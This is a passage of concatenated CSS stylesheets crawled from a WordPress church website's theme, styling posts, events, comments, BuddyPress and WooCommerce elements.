    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
    margin: 0 6px 0 6px;
    padding-right: 3px;
    font-size: 14px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    font-size: 24px;
    text-transform: initial;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #857F79;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
    color: #857F79;
}

.article-img, .blog-bg {
    margin-bottom: 30px;
}

article img {
    max-width: 100%;
    height: auto !important;
}

.posts article:last-child {
    border: none !important;
}

.posts article {
    /* margin-bottom: 10px; */
    padding-bottom: 10px;
}

.navigation h2 {
    display: none;
}

.tags-links {
    border-right: 2px solid #ddd;
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

p.category {
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

.meta {
    margin: 20px 0;
    font-size: 12px;
}

code {
    white-space: normal;
}

.single-post article {
    margin-bottom: 14px;
}

.containerx {}

.containerx .children {
    margin-bottom: 70px;
}

.comments ul {
    margin: 0;
    padding: 0;
}

.comments ul li {
    list-style: none;
    margin-bottom: 15px;
}

.comments ul li span {
    float: left;
    margin-right: 30px;
}

.comments ul li .who-comment {
    margin-left: 100px;
    border: 1px solid #EEE;
    padding: 15px;
}

.children {
    margin-bottom: 30px;
}

.text-bold, .comment-reply-title {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 30px;
}

.comment-form textarea {
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.comment-form .submit {
    border: none;
    margin: 15px 0;
    display: inline-block;
    position: relative;
    outline: none;
    cursor: pointer;
    transition: all 0.3s;
    padding: 12px 18px;
    font-size: 13px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-weight: 700;
    color: #483F34;
    border-radius: 4px;
    background: #FFC55F;
}

.breadcrumbs {
    margin-top: 20px;
    /* text-transform: uppercase; */
    font-size: 13px;
}

.right .breadcrumbs {
    text-align: right;
}

.breadcrumbs.left {
    text-align: left;
}

.breadcrumbs a {
    /* text-transform: uppercase; */
}

span.bredcrumb-separator {
    margin: 0 5px;
}

.content-container {
    position: relative;
    margin-bottom: 0px;
}

.content-container footer span {
    position: absolute;
    top: -60px;
    left: 0px;
    background: #2EB267;
    padding: 5px 10px;
    color: #FFF;
}

.content-container footer span a {
    color: #FFF;
}

.align-center.edit-buttons {
    text-align: center;
    position: relative;
}

.align-center.edit-buttons span a {
    color: #FFF;
}

.align-center.edit-buttons span {
    text-align: center;
    position: absolute;
    top: 0px;
    background: #2EB267;
    color: #FFF;
    padding: 5px 10px;
}

.video-responsive {
    width: 100%;
}

.video-responsive iframe {
    width: 100%;
}

.pager .next>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-left: 8px;
}

.pager .previous>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-right: 8px;
}

.navbar-header .logo img {
    max-width: 75px;
}

.navbar-header .logo {
    vertical-align: middle;
    display: inline-block;
    position: relative;
    line-height: 60px;
}

.wpcf7-response-output.wpcf7-validation-errors {
    display: inline-block !important;
    margin: 15px !important;
    width: 95% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.type-project .content-container .post-meta-second {
    display: none;
}

.eventsItem img {
    max-width: 100%;
    height: auto !important;
}

.event-container .lead.uppercase {
    margin-bottom: 10px;
    text-transform: inherit;
    display: inline-block;
}

.event-container .items.causes {
    display: inline-block;
    margin-right: 10px;
}

.event-container .buttons.causes .button-dark {
    display: block;
    margin: -35px 0 0;
    float: right;
}

.event-container {
    background: #F9F1E6;
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    min-height: 80px;
}

.eventImg {
    position: relative;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
    margin-left: 0;
}

.tribe-events-list-widget ol {
    padding: 0;
    margin: 20px 0 0;
}

.tribe-events-list-widget ol li h4 {
    font-size: 16px;
    /* font-weight: inherit; */
    text-transform: uppercase;
    margin-bottom: 5px;
}

.tribe-events-widget-link a {
    font-size: 15px;
    font-weight: 700;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    background: #FFC55F;
    color: #333;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
}

.rank-container {
    position: absolute;
    bottom: 0px;
    color: #FFF;
}

.rank-container .rank {
    padding: 10px 15px;
    display: inline-block;
    background: #FFC55F;
}

.rank-container .rank-text {
    padding: 10px 15px;
    display: inline-block;
    background: #000;
}

.strong {
    font-weight: 600;
}

#share-buttons {
    margin: 30px 0;
}

#share-buttons i {
    font-size: 17px;
    border: 2px solid #F9F1E6;
    background: #F9F1E6;
    color: #858283;
    padding: 10px 5px 8px;
    border-radius: 3px;
    min-width: 40px;
    text-align: center;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    margin-bottom: 20px !important;
}

.entry-content h1 {
    font-size: 36px;
}

.entry-content h2 {
    font-size: 30px;
}

.entry-content h3 {
    font-size: 24px;
}

.entry-content h4 {
    font-size: 18px;
}

.entry-content h5 {
    font-size: 14px;
}

.entry-content h6 {
    font-size: 12px;
}

.navbar-custom .navbar-brand img {
    max-width: 125px;
    width: 100%;
    max-height: 50px;
}

.navbar-header .navbar-brand {
    display: table;
}

.post-password-form input[type=password] {
    width: auto;
    margin: 15px;
    background: none repeat scroll 0 0 #FFF;
    border: 1px solid #CCC;
    border-radius: 5px 5px 5px 5px;
    font-family: sans-serif;
    font-size: 13px;
    padding: 6px;
    vertical-align: middle;
}

.post-password-form input[type=submit] {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.gallery-content ul {
    padding: 0;
}

.gallery-content ul li {
    list-style: none;
}

/*-------------------------------------------------------------*/
/*  9.  Articles
/*-------------------------------------------------------------*/
article.hentry,
.widget,
.author-bio,
#respond,
#comments,
.intro-box-inner,
.comments-disabled {
    /* border-radius: 4px; */
    /* -webkit-border-radius: 4px; */
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    /* border: 1px solid #e9e9e9; */
}

article.hentry {
    /* margin-bottom: 30px; */
    /* background: #fff; */
}

article.hentry .hentry-box {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* padding: 5px; */
}

article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
    background: : #eee;
}

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.format-gallery .gallery-content {
    /* margin-right: -10px; */
    /* margin-bottom: -5px; */
}

.format-gallery .gallery-content li {
    /* width: 25%; */
    /* height: inherit; */
    /* float: left; */
}

.format-gallery .gallery-content li img {
    /* padding: 0 5px 5px 0; */
}

.entry-title {
    /* font-size: 30px; */
    /* margin-bottom: 2px; */
    /* margin-top: 0; */
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: 10px 0 0 0;
    padding-bottom: 34px;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.entry-meta, .entry-meta a {
    font-size: 14px;
    color: #999;
}

.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta>span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}

.entry-meta .published:before {
    content: '\f133';
}

.format-standard .entry-meta .format:before {
    content: '\f0f6';
}

.format-gallery .entry-meta .format:before {
    content: '\f03e';
}

.format-image .entry-meta .format:before {
    content: '\f083';
}

.format-link .entry-meta .format:before {
    content: '\f0c1';
}

.format-chat .entry-meta .format:before {
    content: '\f0e6';
}

.format-quote .entry-meta .format:before {
    content: '\f10d';
}

.format-video .entry-meta .format:before {
    content: '\f03d';
}

.format-audio .entry-meta .format:before {
    content: '\f001';
}

.format-aside .entry-meta .format:before {
    content: '\f016';
}

.entry-meta .comment-count:before {
    content: '\f0e5';
}

.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}

.entry-content a {
    /* color: #F37A5C; */
}

.read-more {
    margin: 0 !important;
}

.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */
.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.ql_wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.ql_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.ql_textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 22px;
    font-weight: bold;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ql_textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
    border: none !important;
    box-shadow: none !important;
}

.format-status .entry-media h3 {
    margin: -17px 0 0;
}

/* buddypress
-------------------------------------------------------------- */
#buddypress .activity-list .activity-content .activity-header img.avatar {
    display: none;
}

#buddypress div.activity-meta a.acomment-reply {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #FFF;
    padding: 4px 0px 4px 9px;
}

#buddypress a.bp-primary-action span, #buddypress #reply-title small a span {
    background: #000;
    color: #FFF;
    font-size: 90%;
    margin-left: 9px;
    margin-right: -1px;
    padding: 6px 5px 5px;
    border-radius: 4px;
}

#buddypress div.activity-meta a.fav {
    background-color: #F9F1E6;
    border-color: #F9F1E6;
    border-radius: 4px;
    color: #1A1A1A;
}

#buddypress div.activity-meta a.unfav {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #fff;
}

#buddypress div.activity-meta a.delete-activity, #buddypress div.activity-meta a.delete-activity-single {
    background-color: #FF5742;
    border-color: #FF5742;
    border-radius: 4px;
    color: #FFF;
}

#buddypress div#item-header ul {
    margin-bottom: 15px;
    overflow: hidden;
    padding: 0;
}

#buddypress div.activity-comments ul li {
    border: 0
}

#buddypress div#item-header div#item-actions h3 {
    margin: 0 0 5px 0;
    font-size: 14px;
}

body.activity-permalink #buddypress div.activity-comments ul li {
    border-width: 1px;
    padding: 10px;
}

#buddypress div.item-list-tabs#subnav ul li.feed {
    display: none
}

#buddypress div.item-list-tabs ul li#activity-filter-select {
    float: left;
    margin: 7px 0 0;
}

#buddypress div.item-list-tabs ul li.last select {
    max-width: 185px;
    padding: 5px 10px;
    border-radius: 4px;
    margin: 10px 0px 20px;
    background: #FFC55F;
    color: #fff;
    border: 1px solid #FFC55F;
}

#activity-filter-select label {
    display: none;
}

#buddypress ul.item-list li {
    border: 0;
}

#buddypress .activity-list li.mini {
    font-size: 80%;
    position: relative;
    padding: 15px 0 20px;
    background: #FAFAFA;
    margin-bottom: 5px;
    border: 0;
}

#buddypress form#whats-new-form textarea {
    overflow: hidden;
    width: 100%;
    padding: 5px;
    min-height: 50px;
    border: 1px solid #EEE;
    border-radius: 4px;
}

#buddypress form#whats-new-form input {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #FFF;
}

#whats-new-options {
    overflow: hidden !important;
    min-height: 60px;
    margin-bottom: 30px;
}

#buddypress form#whats-new-form #whats-new-options select {
    max-width: 200px;
    margin-top: 12px;
    padding: 5px 10px;
    background: #F9F1E6;
    color: #53504C;
    border: 1px solid #F9F1E6;
    font-size: 11px;
    border-radius: 4px;
}

#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a {
    background-color: #EEE;
    color: #3C3C3C;
    opacity: 1;
    font-weight: inherit;
    border-radius: 4px;
}

#buddypress div.activity-comments ul {
    padding: 0;
}

#buddypress div.activity-comments ul li:last-child {
    margin-bottom: 0;
    background: #FAFAFA;
    padding: 25px;
    margin-top: 10px;
}

.widget_bp_core_login_widget input[type="text"], .widget_bp_core_login_widget input[type="password"] {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #2c2c2a;
    padding: 3px 10px;
    border: 0
}

#buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: #FFC55F;
    border: 1px solid #FFC55F;
    color: #040404;
    font-size: small;
    cursor: pointer;
    outline: none;
    padding: 5px 10px;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
}

#buddypress div.dir-search {
    float: none;
    margin: 10px 0;
}

#buddypress div.activity-comments form .ac-textarea {
    background: #FFF;
    border: 1px solid #E3E3E3;
    margin-bottom: 10px;
    padding: 8px;
    border-radius: 4px;
}

.members-order-select label, .groups-order-select label {
    display: none
}

#buddypress div.item-list-tabs ul li.last {
    float: left;
    margin: 10px 0 0;
}

#buddypress div.dir-search input[type=text] {
    font-size: 90%;
    padding: 1px 15px;
    border-radius: 4px;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Contact us
	| ----------------------------------------------------------------------------------------------
	*/
#contact-map {
    height: 345px;
    background: #efefef;
}

.contact textarea {
    height: 170px;
}

.contact .btn {
    font-size: 12px;
    border-radius: 1px;
    margin-top: 20px;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #FFC55F;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.price_slider_amount .button {
    float: left;
    background-color: #FFC55F;
    color: white;
}

.price_slider_amount .button:hover {
    float: left;
    background-color: black;
    color: white;
}

.price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Woocommerce Pagination
	| ----------------------------------------------------------------------------------------------
	*/
.page-numbers {
    margin: 0 0 10px 0;
    border-radius: 0;
}

.page-numbers>li {
    display: inline-block;
    margin-left: 8px;
}

.page-numbers>li:first-child {
    margin-left: 0;
}

.page-numbers>li>a {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers>li:first-child>a,
.page-numbers>li:last-child>a {
    border-radius: 1px;
}

.page-numbers>.active>a {
    color: #7e7e7e;
    cursor: default;
}

.page-numbers>.active>a,
.page-numbers>li>a:hover {
    border-bottom-color: #FFC55F;
}

.page-numbers>li>a:hover {
    background: transparent;
}

.page-numbers .current {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers .current {
    border-bottom-color: #FFC55F;
}

.btn.btn-primary.btn-iconed>i {
    color: #fff;
    line-height: 26px;
    padding-right: 12px;
    margin-right: 12px;
    border-right: 1px solid #fff;
}

.product-info .cart>.btn {
    margin-top: 20px;
    border-radius: 3px;
    padding: 7px 16px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.product-info .text {
    margin-top: 5px;
}

.product-album .unstyled li {
    margin-right: 6px;
    margin-top: 6px;
    float: left;
}

td, th {
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: left;
}

table {
    width: 100%;
}

/* ==========================================================================
 *   Widgets
   ========================================================================== */
.widget .product_list_widget img {
    float: left;
    width: 50px;
    height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fff;
    padding: 2px;
    margin-right: 20px;
}

.widget .product_list_widget a {
    position: relative;
    top: 3px;
    color: #7e7e7e;
    display: block;
}

.widget .product_list_widget span {
    /* color: #FFC55F; */
    /* font-weight: bold; */
}

.widget .search-box {
    padding: 0;
}

.comment .woo-comment img {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.commentlist {
    padding: 0;
    border-bottom: 1px solid rgba(163, 163, 163, 0.24);
}

.comment-wrap {
    overflow: hidden;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E5E5E5;
    padding: 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    margin-bottom: 10px;
}

.comment-respond .comment-form-comment label {
    display: block;
}

.comment-form input {
    border: 1px solid;
}

.comment-form label {
    display: block;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #53504C;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.category-list {
    margin-bottom: 15px;
    position: relative;
    float: left;
    width: 100%;
}

.tagcloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #ECEAE4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #F8F7F3;
    font-size: 12px !important;
}

#widget-area .widget_text {
    min-height: 20px;
    padding: 19px;
    background-color: #F9F1E6;
    border: 0;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.added_to_cart {
    font-size: 12px;
    margin-left: 34px;
    margin-top: -23px;
}

.woocommerce h1, .woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5, .woocommerce h6 {
    color: #8C8B81;
    line-height: 32px;
    margin-bottom: 10px;
    font-size: 18px;
}

.main_tabs .panel, .related.products {
    margin-bottom: 50px;
}

.shipping_calculator select, .shipping_calculator input {
    border: 1px solid #eee;
    font-size: 14px;
    text-transform: inherit;
}

input[type="text"], input[type="email"], select {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.woocommerce .button {
    font-family: 'Montserrat';
    font-size: 12px;
    background: #FFC55F;
    line-height: 21px;
    border: 0;
    padding: 11px 10px 10px;
    color: #2C2C2A;
}

.uppercase {
    text-transform: uppercase;
}

.shopping-cart {
    margin-top: 35px;
    text-align: right;
}

.contactpage textarea {
    height: auto !important;
}

.contactpage textarea, .contactpage input[type=text], .contactpage input[type=email], .contactpage select {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.nomargin {
    margin: 0
}

.eventImg-column {
    margin-bottom: 30px;
}

@media (min-width: 1024px) {
    .peoples .eventImg {
        overflow: hidden;
        max-height: 184px;
    }

    .eventImg {}
}

@media (max-width: 992px) {
    .navbar-custom .navbar-nav>li ul.sub-menu li a {
        color: #333;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu li {
        padding: 0;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu {
        display: block;
        position: relative;
        background: none !important;
        padding: 10px 0;
        margin: 0;
        min-width: auto;
        left: inherit;
    }

    .right .breadcrumbs {
        text-align: center;
    }

    .breadcrumbs.left {
        text-align: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9
body_size: 335
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0
body_size: 25
content:
#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 25px;
    padding-bottom: 0px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
    margin: 0 0px 0 4px;
    padding-right: 3px;
    font-size: 13px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    text-transform: uppercase;
    font-size: 24px;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #333;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
}

.tribe-events-list .tribe-events-event-image {
    float: left;
    width: 100%;
    margin: 0;
}

.tribe-events-schedule {
    margin: 20px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0
body_size: -50
content:
.woocommerce-result-count,
.woocommerce-page-c .page-title,
.woocommerce-page-c .woocommerce-ordering {
    display: none;
}

.woocommerce-tabs h2,
.related h2 {
    color: #48494b;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
    letter-spacing: 0.9px;
}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    line-height: 13px;
    margin-bottom: 20px;
    font-size: 27px;
    padding: 0;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    padding: 10px 15px 9px;
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    border-radius: 4px;
    border: 2px solid #ddd;
    padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0
body_size: 1322
content:
.navbar-default .navbar-brand.text-logo {
    display: table;
    line-height: 48px;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Montserrat', Arial, sans-serif;
    color: #53504c;
}

.footer-top .widget ul li {
    list-style: none;
    border-bottom: 1px solid #666462;
    padding: 5px;
}

article.hentry {
    margin-bottom: 60px;
}

.navbar-default {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    margin-bottom: 0;
}

ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

.dropdown-menu {
    padding: 0;
    min-width: 100%;
}

.dropdown-menu>li>a {
    display: inherit;
    padding: 10px 20px;
}

@media (max-width: 767px) {
    ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
